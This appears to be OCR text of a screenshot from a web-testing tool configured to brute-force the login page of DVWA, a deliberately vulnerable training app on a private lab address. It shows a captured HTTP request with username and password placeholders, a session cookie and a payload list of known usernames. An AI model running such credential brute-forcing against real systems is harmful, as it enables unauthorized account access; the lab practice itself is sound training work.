 Ongoing Tasks
Forwarding
Environment
Traversal dvwa
New Session
2025-01-30 16:54:52
11
Search...
http://192.168.10.123
Matrix
Run
11
Request
Clear
Payload
Preprocessors
Settings
1 GET /dvwa/vulnerabilities/brute/?username=s&password=s&Login=Login HTT
P/1.1
2 Host: 192.168.10.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firef
ox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.123/dvwa/vulnerabilities/brute/
8 Connection: keep-alive
9 Cookie: security=low; PHPSESSID=5gc8pil017l69t3qh2572im568
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payload #
Placeholder
1
s
Type
Simple List
1 admin
2 1337
3 gordonb
4 pablo
5 smithy